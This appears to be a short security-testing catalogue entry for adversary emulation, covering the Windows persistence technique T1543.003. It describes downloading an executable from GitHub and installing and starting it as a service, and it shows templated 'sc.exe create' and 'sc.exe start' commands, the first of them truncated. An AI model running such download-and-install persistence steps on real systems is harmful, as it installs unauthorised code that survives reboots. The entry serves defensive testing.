 MORE INFO
Execution Name
Service Installation CMD
Tactics
TA0003 - Persistence
Techniques
T1543.003 - Windows Service
OS & Platform
Elevation Requirement
required
Description
Download an executable from github and start it as a service. Upon
successful execution, powershell will download `AtomicService.exe`
from github. cmd.exe will spawn sc.exe which will create and start
the service. Results will output via stdout.
Execution
show inputs
1 sc.exe create #{service_name} binPath= "#{download_
2 sc.exe start #{service_name}
3